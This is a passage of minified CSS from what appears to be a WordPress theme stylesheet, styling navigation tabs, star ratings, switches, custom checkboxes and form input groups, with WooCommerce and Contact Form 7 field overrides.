.nav-item+.nav-item a,.nav-tabs-outline.nav-separated .menu-item+.nav-item .menu-item a,.menu-item .nav-tabs-outline.nav-separated .menu-item+.nav-item a,.nav-tabs-outline.nav-separated .nav-item+.menu-item a,.nav-tabs-outline.nav-separated .menu-item+.menu-item .menu-item a,.menu-item .nav-tabs-outline.nav-separated .menu-item+.menu-item a{border-left-width:1px}.nav-tabs-outline.nav-separated .nav-link,.nav-tabs-outline.nav-separated .menu-item a,.menu-item .nav-tabs-outline.nav-separated a{border-radius:10rem}@media (max-width: 991.98px){.nav-tabs-outline .nav-item,.nav-tabs-outline .menu-item{min-width:150px;padding:0.25rem 0.5rem}.nav-tabs-outline .nav-item+.nav-item .nav-link,.nav-tabs-outline .menu-item+.nav-item .nav-link,.nav-tabs-outline .nav-item+.menu-item .nav-link,.nav-tabs-outline .menu-item+.menu-item .nav-link,.nav-tabs-outline .nav-item+.nav-item .menu-item a,.menu-item .nav-tabs-outline .nav-item+.nav-item a,.nav-tabs-outline .menu-item+.nav-item .menu-item a,.menu-item .nav-tabs-outline .menu-item+.nav-item a,.nav-tabs-outline .nav-item+.menu-item a,.nav-tabs-outline .menu-item+.menu-item .menu-item a,.menu-item .nav-tabs-outline .menu-item+.menu-item a{border-left-width:1px}.nav-tabs-outline .nav-link,.nav-tabs-outline .menu-item a,.menu-item .nav-tabs-outline a{border-radius:10rem}}.nav-tabs-border{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.nav-tabs-border .nav-link,.nav-tabs-border .menu-item a,.menu-item .nav-tabs-border a{border:1px solid transparent;padding:1.25rem 1.5rem;border-radius:5px;opacity:0.75}.nav-tabs-border .nav-link:hover,.nav-tabs-border .menu-item a:hover,.menu-item .nav-tabs-border a:hover{opacity:1;color:#757575}.nav-tabs-border .nav-link.active,.nav-tabs-border .menu-item a.active,.menu-item .nav-tabs-border a.active,.nav-tabs-border .nav-item.show .nav-link,.nav-tabs-border .show.menu-item .nav-link,.nav-tabs-border .nav-item.show .menu-item a,.menu-item .nav-tabs-border .nav-item.show a,.nav-tabs-border .show.menu-item a{opacity:1;color:#757575;border-color:#f1f2f3}.nav-tabs-border .nav-link.disabled,.nav-tabs-border .menu-item a.disabled,.menu-item .nav-tabs-border a.disabled{opacity:0.6}.nav-tabs-gray{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.nav-tabs-gray .nav-link,.nav-tabs-gray .menu-item a,.menu-item .nav-tabs-gray a{padding:1.5rem 1.75rem;border-radius:5px;opacity:0.75}.nav-tabs-gray .nav-link:hover,.nav-tabs-gray .menu-item a:hover,.menu-item .nav-tabs-gray a:hover{opacity:1;color:#757575}.nav-tabs-gray .nav-link.active,.nav-tabs-gray .menu-item a.active,.menu-item .nav-tabs-gray a.active,.nav-tabs-gray .nav-item.show .nav-link,.nav-tabs-gray .show.menu-item .nav-link,.nav-tabs-gray .nav-item.show .menu-item a,.menu-item .nav-tabs-gray .nav-item.show a,.nav-tabs-gray .show.menu-item a{opacity:1;color:#757575;background-color:#f9fafb}.nav-tabs-gray .nav-link.disabled,.nav-tabs-gray .menu-item a.disabled,.menu-item .nav-tabs-gray a.disabled{opacity:0.6}.nav-tabs-shadow{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.nav-tabs-shadow .nav-link,.nav-tabs-shadow .menu-item a,.menu-item .nav-tabs-shadow a{padding:1.5rem 1.75rem;border-radius:5px;opacity:0.75}.nav-tabs-shadow .nav-link:hover,.nav-tabs-shadow .menu-item a:hover,.menu-item .nav-tabs-shadow a:hover{opacity:1;color:#757575}.nav-tabs-shadow .nav-link.active,.nav-tabs-shadow .menu-item a.active,.menu-item .nav-tabs-shadow a.active,.nav-tabs-shadow .nav-item.show .nav-link,.nav-tabs-shadow .show.menu-item .nav-link,.nav-tabs-shadow .nav-item.show .menu-item a,.menu-item .nav-tabs-shadow .nav-item.show a,.nav-tabs-shadow .show.menu-item a{opacity:1;color:#757575;background-color:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.05);box-shadow:0 0 20px rgba(0,0,0,0.05)}.nav-tabs-shadow .nav-link.disabled,.nav-tabs-shadow .menu-item a.disabled,.menu-item .nav-tabs-shadow a.disabled{opacity:0.6}.rating{display:-webkit-inline-box;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;list-style:none;margin:0;padding:0}.rating label{color:#ffba00;cursor:default}.rating label::before{margin-right:5px;display:inline-block}.rating label.active{color:#ffba00}.rating label.empty{color:#ecf0f0}.rating-xs label::before{margin-right:1px;font-size:11px}.rating-sm label::before{margin-right:2px;font-size:13px}.rating-lg label::before{font-size:18px}.custom-control{padding-left:0;min-height:auto}.custom-control-input:checked ~ .custom-control-label::after{-webkit-transform:scale(1);transform:scale(1)}.custom-control-input:disabled ~ .custom-control-label{opacity:.7}.custom-control-input:disabled ~ .custom-control-label::before,.custom-control-input:disabled ~ .custom-control-label::after{opacity:0.7}.custom-control-label{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;font-weight:300}.custom-control-label::before{position:static;top:auto;border:1px solid #eaeff4;margin-right:0.5rem}.custom-control-label::after{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.custom-radio{cursor:pointer}.custom-radio .custom-control-label::after{top:8px;left:.3125rem;border-radius:50%;width:.5rem;height:.5rem;background-color:#50a1ff}.custom-checkbox{cursor:pointer}.custom-checkbox .custom-control-label::after{top:50%;left:6px;margin-top:-6px;width:5px;height:10px;border:solid #50a1ff;border-width:0 1px 1px 0;-webkit-transform:scale(0) rotate(35deg);transform:scale(0) rotate(35deg)}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{-webkit-transform:scale(1) rotate(35deg);transform:scale(1) rotate(35deg)}.switch{position:relative;min-height:1.9rem}.switch-inline{display:-webkit-inline-box;display:inline-flex;margin-right:1rem}.switch-input{position:absolute;z-index:-1;opacity:0}.switch-input:checked ~ .switch-label::before{border-color:#cee5ff}.switch-input:checked ~ .switch-label::after{background:#50a1ff;left:24px}.switch-input:disabled ~ .switch-label{opacity:.5}.switch-label{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;font-weight:300;margin-bottom:0}.switch-label::before{content:'';width:40px;height:20px;background:transparent;border:2px solid #f1f2f3;border-radius:20px;margin-right:0.5rem;-webkit-transition:0.3s;transition:0.3s}.switch-label::after{content:'';display:block;position:absolute;top:6px;left:4px;width:12px;height:12px;cursor:inherit;background:#e8e8e8;border-radius:50%;-webkit-transition:0.3s;transition:0.3s}.switch-stacked .switch{display:inline}.switch-stacked .switch::after{display:block;margin-bottom:.25rem;content:""}.form-control,#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,.select2-container--default .select2-search--dropdown .select2-search__field,.wpcf7-text,.wpcf7-date,.wpcf7-quiz,.wpcf7-number,.wpcf7-select,.wpcf7-textarea{font-weight:300}.form-control option,#add_payment_method table.cart td.actions .coupon .input-text option,.woocommerce-cart table.cart td.actions .coupon .input-text option,.woocommerce-checkout table.cart td.actions .coupon .input-text option,.select2-container--default .select2-search--dropdown .select2-search__field option,.wpcf7-text option,.wpcf7-date option,.wpcf7-quiz option,.wpcf7-number option,.wpcf7-select option,.wpcf7-textarea option{font-weight:300}label{font-weight:400;font-size:13px;letter-spacing:.5px;margin-bottom:4px}label.require::after{content:'*';color:#ff4954;font-weight:500;margin-left:8px}.form-row .btn-block{height:100%}select:invalid{color:red}.file-group{position:relative;overflow:hidden}.file-group input[type="file"]{position:absolute;opacity:0;z-index:-1;width:20px}.file-group .file-value{background-color:#fff}.file-group-inline{display:inline-block}.custom-file input{cursor:pointer}.custom-file-label{font-size:.9375rem;color:#c9ccce;font-weight:300}.custom-file-label::after{cursor:pointer;font-weight:400}[data-form="mailer"] .d-on-success{display:none}.input-group{border:1px solid #eaeff4;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.input-group.focus{border-color:#f1f2f3;-webkit-box-shadow:0 0 40px rgba(0,0,0,0.045);box-shadow:0 0 40px rgba(0,0,0,0.045)}.input-group .form-control,.input-group #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-group .input-text,.input-group .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-group .input-text,.input-group .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group .input-text,.input-group .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-group .select2-search__field,.input-group .wpcf7-text,.input-group .wpcf7-date,.input-group .wpcf7-quiz,.input-group .wpcf7-number,.input-group .wpcf7-select,.input-group .wpcf7-textarea{-webkit-box-shadow:none;box-shadow:none;border:none;border-radius:0}.input-group-prepend,.input-group-append{margin-left:0;margin-right:0}.input-group-prepend .btn,.input-group-prepend .comment-list .comment-reply-link,.comment-list .input-group-prepend .comment-reply-link,.input-group-prepend .comment-form .submit,.comment-form .input-group-prepend .submit,.input-group-prepend .woocommerce a.button,.woocommerce .input-group-prepend a.button,.input-group-prepend .woocommerce input.button,.woocommerce .input-group-prepend input.button,.input-group-prepend .woocommerce button.button,.woocommerce .input-group-prepend button.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button,.input-group-prepend .woocommerce #respond input#submit,.woocommerce #respond .input-group-prepend input#submit,.input-group-prepend .wpcf7-submit,.input-group-append .btn,.input-group-append .comment-list .comment-reply-link,.comment-list .input-group-append .comment-reply-link,.input-group-append .comment-form .submit,.comment-form .input-group-append .submit,.input-group-append .woocommerce a.button,.woocommerce .input-group-append a.button,.input-group-append .woocommerce input.button,.woocommerce .input-group-append input.button,.input-group-append .woocommerce button.button,.woocommerce .input-group-append button.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button,.input-group-append .woocommerce #respond input#submit,.woocommerce #respond .input-group-append input#submit,.input-group-append .wpcf7-submit{height:calc(100% + 2px);margin:-1px}.input-group-text{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;padding-top:0;padding-bottom:0;background-color:#fff;border:none;color:#c9ccce;font-weight:300;border-radius:0;height:100%}.input-group-text .custom-control{margin-bottom:0}.input-group-text+.form-control,#add_payment_method table.cart td.actions .coupon .input-group-text+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group-text+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group-text+.input-text,.select2-container--default .select2-search--dropdown .input-group-text+.select2-search__field,.input-group-text+.wpcf7-text,.input-group-text+.wpcf7-date,.input-group-text+.wpcf7-quiz,.input-group-text+.wpcf7-number,.input-group-text+.wpcf7-select,.input-group-text+.wpcf7-textarea{padding-left:0}.input-group .form-control:not(:last-child),.input-group #add_payment_method table.cart td.actions .coupon .input-text:not(:last-child),#add_payment_method table.cart td.actions .coupon .input-group .input-text:not(:last-child),.input-group .woocommerce-cart table.cart td.actions .coupon .input-text:not(:last-child),.woocommerce-cart table.cart td.actions .coupon .input-group .input-text:not(:last-child),.input-group .woocommerce-checkout table.cart td.actions .coupon .input-text:not(:last-child),.woocommerce-checkout table.cart td.actions .coupon .input-group .input-text:not(:last-child),.input-group .select2-container--default .select2-search--dropdown .select2-search__field:not(:last-child),.select2-container--default .select2-search--dropdown .input-group .select2-search__field:not(:last-child),.input-group .wpcf7-text:not(:last-child),.input-group .wpcf7-date:not(:last-child),.input-group .wpcf7-quiz:not(:last-child),.input-group .wpcf7-number:not(:last-child),.input-group .wpcf7-select:not(:last-child),.input-group .wpcf7-textarea:not(:last-child),.input-group-text:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group #add_payment_method table.cart td.actions .coupon .input-text:not(:first-child),#add_payment_method table.cart td.actions .coupon .input-group .input-text:not(:first-child),.input-group .woocommerce-cart table.cart td.actions .coupon .input-text:not(:first-child),.woocommerce-cart table.cart td.actions .coupon .input-group .input-text:not(:first-child),.input-group .woocommerce-checkout table.cart td.actions .coupon .input-text:not(:first-child),.woocommerce-checkout table.cart td.actions .coupon .input-group .input-text:not(:first-child),.input-group .select2-container--default .select2-search--dropdown .select2-search__field:not(:first-child),.select2-container--default .select2-search--dropdown .input-group .select2-search__field:not(:first-child),.input-group .wpcf7-text:not(:first-child),.input-group .wpcf7-date:not(:first-child),.input-group .wpcf7-quiz:not(:first-child),.input-group .wpcf7-number:not(:first-child),.input-group .wpcf7-select:not(:first-child),.input-group .wpcf7-textarea:not(:first-child),.input-group-text:not(:first-child){border-left:0}.input-group-prepend .btn,.input-group-prepend .comment-list .comment-reply-link,.comment-list .input-group-prepend .comment-reply-link,.input-group-prepend .comment-form .submit,.comment-form .input-group-prepend .submit,.input-group-prepend .woocommerce a.button,.woocommerce .input-group-prepend a.button,.input-group-prepend .woocommerce input.button,.woocommerce .input-group-prepend input.button,.input-group-prepend .woocommerce button.button,.woocommerce .input-group-prepend button.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button,.input-group-prepend .woocommerce #respond input#submit,.woocommerce #respond .input-group-prepend input#submit,.input-group-prepend .wpcf7-submit{margin-right:0}.input-group-append .btn,.input-group-append .comment-list .comment-reply-link,.comment-list .input-group-append .comment-reply-link,.input-group-append .comment-form .submit,.comment-form .input-group-append .submit,.input-group-append .woocommerce a.button,.woocommerce .input-group-append a.button,.input-group-append .woocommerce input.button,.woocommerce .input-group-append input.button,.input-group-append .woocommerce button.button,.woocommerce .input-group-append button.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button,.input-group-append .woocommerce #respond input#submit,.woocommerce #respond .input-group-append input#submit,.input-group-append .wpcf7-submit{margin-left:0}.input-group-prepend .input-group-text:last-child{padding-right:0}.was-validated .input-group:valid,.input-group.is-valid{border-color:#3cd458}.was-validated .input-group:valid .valid-feedback,.was-validated .input-group:valid .valid-tooltip,.was-validated .input-group:valid ~ .valid-feedback,.was-validated .input-group:valid ~ .valid-tooltip,.input-group.is-valid .valid-feedback,.input-group.is-valid .valid-tooltip,.input-group.is-valid ~ .valid-feedback,.input-group.is-valid ~ .valid-tooltip{display:block}.was-validated .input-group:invalid,.input-group.is-invalid{border-color:#ff4954}.was-validated .input-group:invalid .invalid-feedback,.was-validated .input-group:invalid .invalid-tooltip,.was-validated .input-group:invalid ~ .invalid-feedback,.was-validated .input-group:invalid ~ .invalid-tooltip,.input-group.is-invalid .invalid-feedback,.input-group.is-invalid .invalid-tooltip,.input-group.is-invalid ~ .invalid-feedback,.input-group.is-invalid ~ .invalid-tooltip{display:block}.input-border .form-control:focus,.input-border #add_payment_method table.cart td.actions .coupon .input-text:focus,#add_payment_method table.cart td.actions .coupon .input-border .input-text:focus,.input-border .woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-border .input-text:focus,.input-border .woocommerce-checkout table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-border .input-text:focus,.input-border .select2-container--default .select2-search--dropdown .select2-search__field:focus,.select2-container--default .select2-search--dropdown .input-border .select2-search__field:focus,.input-border .wpcf7-text:focus,.input-border .wpcf7-date:focus,.input-border .wpcf7-quiz:focus,.input-border .wpcf7-number:focus,.input-border .wpcf7-select:focus,.input-border .wpcf7-textarea:focus,.input-border .input-group.focus{border-color:#96c7ff;-webkit-box-shadow:none;box-shadow:none}.input-line .form-control,.input-line #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-line .input-text,.input-line .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-line .input-text,.input-line .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-line .input-text,.input-line .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-line .select2-search__field,.input-line .wpcf7-text,.input-line .wpcf7-date,.input-line .wpcf7-quiz,.input-line .wpcf7-number,.input-line .wpcf7-select,.input-line .wpcf7-textarea{border-color:transparent;padding-left:0;padding-right:0;background-color:transparent;-webkit-background-size:0 1px, 100% 1px;background-size:0 1px, 100% 1px;background-repeat:no-repeat;background-position:center bottom,center calc(100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#96c7ff), to(#96c7ff)),-webkit-gradient(linear, left top, left bottom, from(#eaeff4), to(#eaeff4));background-image:-webkit-linear-gradient(#96c7ff, #96c7ff),-webkit-linear-gradient(#eaeff4, #eaeff4);background-image:linear-gradient(#96c7ff, #96c7ff),linear-gradient(#eaeff4, #eaeff4);-webkit-transition:background 0.3s;transition:background 0.3s}.input-line .form-control:focus,.input-line #add_payment_method table.cart td.actions .coupon .input-text:focus,#add_payment_method table.cart td.actions .coupon .input-line .input-text:focus,.input-line .woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-line .input-text:focus,.input-line .woocommerce-checkout table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-line .input-text:focus,.input-line .select2-container--default .select2-search--dropdown .select2-search__field:focus,.select2-container--default .select2-search--dropdown .input-line .select2-search__field:focus,.input-line .wpcf7-text:focus,.input-line .wpcf7-date:focus,.input-line .wpcf7-quiz:focus,.input-line .wpcf7-number:focus,.input-line .wpcf7-select:focus,.input-line .wpcf7-textarea:focus,.input-line .form-control.focus,.input-line #add_payment_method table.cart td.actions .coupon .focus.input-text,#add_payment_method table.cart td.actions .coupon .input-line .focus.input-text,.input-line .woocommerce-cart table.cart td.actions .coupon .focus.input-text,.woocommerce-cart table.cart td.actions .coupon .input-line .focus.input-text,.input-line .woocommerce-checkout table.cart td.actions .coupon .focus.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-line .focus.input-text,.input-line .select2-container--default .select2-search--dropdown .focus.select2-search__field,.select2-container--default .select2-search--dropdown .input-line .focus.select2-search__field,.input-line .focus.wpcf7-text,.input-line .focus.wpcf7-date,.input-line .focus.wpcf7-quiz,.input-line .focus.wpcf7-number,.input-line .focus.wpcf7-select,.input-line .focus.wpcf7-textarea{-webkit-background-size:100% 1px, 100% 1px;background-size:100% 1px, 100% 1px;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.input-line .form-control:disabled,.input-line #add_payment_method table.cart td.actions .coupon .input-text:disabled,#add_payment_method table.cart td.actions .coupon .input-line .input-text:disabled,.input-line .woocommerce-cart table.cart td.actions .coupon .input-text:disabled,.woocommerce-cart table.cart td.actions .coupon .input-line .input-text:disabled,.input-line .woocommerce-checkout table.cart td.actions .coupon .input-text:disabled,.woocommerce-checkout table.cart td.actions .coupon .input-line .input-text:disabled,.input-line .select2-container--default .select2-search--dropdown .select2-search__field:disabled,.select2-container--default .select2-search--dropdown .input-line .select2-search__field:disabled,.input-line .wpcf7-text:disabled,.input-line .wpcf7-date:disabled,.input-line .wpcf7-quiz:disabled,.input-line .wpcf7-number:disabled,.input-line .wpcf7-select:disabled,.input-line .wpcf7-textarea:disabled,.input-line .form-control[readonly],.input-line #add_payment_method table.cart td.actions .coupon .input-text[readonly],#add_payment_method table.cart td.actions .coupon .input-line .input-text[readonly],.input-line .woocommerce-cart table.cart td.actions .coupon .input-text[readonly],.woocommerce-cart table.cart td.actions .coupon .input-line .input-text[readonly],.input-line .woocommerce-checkout table.cart td.actions .coupon .input-text[readonly],.woocommerce-checkout table.cart td.actions .coupon .input-line .input-text[readonly],.input-line .select2-container--default .select2-search--dropdown .select2-search__field[readonly],.select2-container--default .select2-search--dropdown .input-line .select2-search__field[readonly],.input-line .wpcf7-text[readonly],.input-line .wpcf7-date[readonly],.input-line .wpcf7-quiz[readonly],.input-line .wpcf7-number[readonly],.input-line .wpcf7-select[readonly],.input-line .wpcf7-textarea[readonly]{background-color:#fff;opacity:0.7}.input-line .form-control.is-valid,.input-line #add_payment_method table.cart td.actions .coupon .is-valid.input-text,#add_payment_method table.cart td.actions .coupon .input-line .is-valid.input-text,.input-line .woocommerce-cart table.cart td.actions .coupon .is-valid.input-text,.woocommerce-cart table.cart td.actions .coupon .input-line .is-valid.input-text,.input-line .woocommerce-checkout table.cart td.actions .coupon .is-valid.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-line .is-valid.input-text,.input-line .select2-container--default .select2-search--dropdown .is-valid.select2-search__field,.select2-container--default .select2-search--dropdown .input-line .is-valid.select2-search__field,.input-line .is-valid.wpcf7-text,.input-line .is-valid.wpcf7-date,.input-line .is-valid.wpcf7-quiz,.input-line .is-valid.wpcf7-number,.input-line .is-valid.wpcf7-select,.input-line .is-valid.wpcf7-textarea{background-image:-webkit-gradient(linear, left top, left bottom, from(#96c7ff), to(#96c7ff)),-webkit-gradient(linear, left top, left bottom, from(#3cd458), to(#3cd458));background-image:-webkit-linear-gradient(#96c7ff, #96c7ff),-webkit-linear-gradient(#3cd458, #3cd458);background-image:linear-gradient(#96c7ff, #96c7ff),linear-gradient(#3cd458, #3cd458)}.input-line .form-control.is-invalid,.input-line #add_payment_method table.cart td.actions .coupon .is-invalid.input-text,#add_payment_method table.cart td.actions .coupon .input-line .is-invalid.input-text,.input-line .woocommerce-cart table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-cart table.cart td.actions .coupon .input-line .is-invalid.input-text,.input-line .woocommerce-checkout table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-line .is-invalid.input-text,.input-line .select2-container--default .select2-search--dropdown .is-invalid.select2-search__field,.select2-container--default .select2-search--dropdown .input-line .is-invalid.select2-search__field,.input-line .is-invalid.wpcf7-text,.input-line .is-invalid.wpcf7-date,.input-line .is-invalid.wpcf7-quiz,.input-line .is-invalid.wpcf7-number,.input-line .is-invalid.wpcf7-select,.input-line .is-invalid.wpcf7-textarea{background-image:-webkit-gradient(linear, left top, left bottom, from(#96c7ff), to(#96c7ff)),-webkit-gradient(linear, left top, left bottom, from(#ff4954), to(#ff4954));background-image:-webkit-linear-gradient(#96c7ff, #96c7ff),-webkit-linear-gradient(#ff4954, #ff4954);background-image:linear-gradient(#96c7ff, #96c7ff),linear-gradient(#ff4954, #ff4954)}.input-line .input-group{border:none}.input-line .input-group.focus{-webkit-box-shadow:none;box-shadow:none}.input-line .input-group-prepend .btn,.input-line .input-group-prepend .comment-list .comment-reply-link,.comment-list .input-line .input-group-prepend .comment-reply-link,.input-line .input-group-prepend .comment-form .submit,.comment-form .input-line .input-group-prepend .submit,.input-line .input-group-prepend .woocommerce a.button,.woocommerce .input-line .input-group-prepend a.button,.input-line .input-group-prepend .woocommerce input.button,.woocommerce .input-line .input-group-prepend input.button,.input-line .input-group-prepend .woocommerce button.button,.woocommerce .input-line .input-group-prepend button.button,.input-line .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-line .input-group-prepend a.checkout-button,.input-line .input-group-prepend .woocommerce #respond input#submit,.woocommerce #respond .input-line .input-group-prepend input#submit,.input-line .input-group-prepend .wpcf7-submit,.input-line .input-group-append .btn,.input-line .input-group-append .comment-list .comment-reply-link,.comment-list .input-line .input-group-append .comment-reply-link,.input-line .input-group-append .comment-form .submit,.comment-form .input-line .input-group-append .submit,.input-line .input-group-append .woocommerce a.button,.woocommerce .input-line .input-group-append a.button,.input-line .input-group-append .woocommerce input.button,.woocommerce .input-line .input-group-append input.button,.input-line .input-group-append .woocommerce button.button,.woocommerce .input-line .input-group-append button.button,.input-line .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-line .input-group-append a.checkout-button,.input-line .input-group-append .woocommerce #respond input#submit,.woocommerce #respond .input-line .input-group-append input#submit,.input-line .input-group-append .wpcf7-submit{height:100%;margin:0}.input-line .input-group-text{background-color:transparent}.input-line .input-group-prepend .input-group-text:last-child{padding-right:.75rem}.input-round .form-control,.input-round #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-round .input-text,.input-round .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-round .input-text,.input-round .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-round .input-text,.input-round .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-round .select2-search__field,.input-round .wpcf7-text,.input-round .wpcf7-date,.input-round .wpcf7-quiz,.input-round .wpcf7-number,.input-round .wpcf7-select,.input-round .wpcf7-textarea,.input-round .input-group,.input-round .input-group-text,.input-round .input-group .btn,.input-round .input-group .comment-list .comment-reply-link,.comment-list .input-round .input-group .comment-reply-link,.input-round .input-group .comment-form .submit,.comment-form .input-round .input-group .submit,.input-round .input-group .woocommerce a.button,.woocommerce .input-round .input-group a.button,.input-round .input-group .woocommerce input.button,.woocommerce .input-round .input-group input.button,.input-round .input-group .woocommerce button.button,.woocommerce .input-round .input-group button.button,.input-round .input-group .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-round .input-group a.checkout-button,.input-round .input-group .woocommerce #respond input#submit,.woocommerce #respond .input-round .input-group input#submit,.input-round .input-group .wpcf7-submit{border-radius:10rem}.input-round .form-control,.input-round #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-round .input-text,.input-round .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-round .input-text,.input-round .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-round .input-text,.input-round .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-round .select2-search__field,.input-round .wpcf7-text,.input-round .wpcf7-date,.input-round .wpcf7-quiz,.input-round .wpcf7-number,.input-round .wpcf7-select,.input-round .wpcf7-textarea{padding-left:1rem;padding-right:1rem}.input-round textarea.form-control,.input-round #add_payment_method table.cart td.actions .coupon textarea.input-text,#add_payment_method table.cart td.actions .coupon .input-round textarea.input-text,.input-round .woocommerce-cart table.cart td.actions .coupon textarea.input-text,.woocommerce-cart table.cart td.actions .coupon .input-round textarea.input-text,.input-round .woocommerce-checkout table.cart td.actions .coupon textarea.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-round textarea.input-text,.input-round .select2-container--default .select2-search--dropdown textarea.select2-search__field,.select2-container--default .select2-search--dropdown .input-round textarea.select2-search__field,.input-round textarea.wpcf7-text,.input-round textarea.wpcf7-date,.input-round textarea.wpcf7-quiz,.input-round textarea.wpcf7-number,.input-round textarea.wpcf7-select,.input-round textarea.wpcf7-textarea{border-radius:2px}.input-round .input-group-text{padding-left:1rem;padding-right:1rem;opacity:.8}.input-round .input-group-text+.form-control,.input-round #add_payment_method table.cart td.actions .coupon .input-group-text+.input-text,#add_payment_method table.cart td.actions .coupon .input-round .input-group-text+.input-text,.input-round .woocommerce-cart table.cart td.actions .coupon .input-group-text+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-round .input-group-text+.input-text,.input-round .woocommerce-checkout table.cart td.actions .coupon .input-group-text+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-round .input-group-text+.input-text,.input-round .select2-container--default .select2-search--dropdown .input-group-text+.select2-search__field,.select2-container--default .select2-search--dropdown .input-round .input-group-text+.select2-search__field,.input-round .input-group-text+.wpcf7-text,.input-round .input-group-text+.wpcf7-date,.input-round .input-group-text+.wpcf7-quiz,.input-round .input-group-text+.wpcf7-number,.input-round .input-group-text+.wpcf7-select,.input-round .input-group-text+.wpcf7-textarea{padding-left:0}.input-round .form-control-lg,.input-round .input-group-lg .form-control,.input-round .input-group-lg #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-round .input-group-lg .input-text,.input-round .input-group-lg .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-round .input-group-lg .input-text,.input-round .input-group-lg .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-round .input-group-lg .input-text,.input-round .input-group-lg .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-round .input-group-lg .select2-search__field,.input-round .input-group-lg .wpcf7-text,.input-round .input-group-lg .wpcf7-date,.input-round .input-group-lg .wpcf7-quiz,.input-round .input-group-lg .wpcf7-number,.input-round .input-group-lg .wpcf7-select,.input-round .input-group-lg .wpcf7-textarea{padding-left:1.5rem;padding-right:1.5rem}.input-glass .form-control,.input-glass #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-glass .input-text,.input-glass .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-glass .input-text,.input-glass .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-glass .input-text,.input-glass .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-glass .select2-search__field,.input-glass .wpcf7-text,.input-glass .wpcf7-date,.input-glass .wpcf7-quiz,.input-glass .wpcf7-number,.input-glass 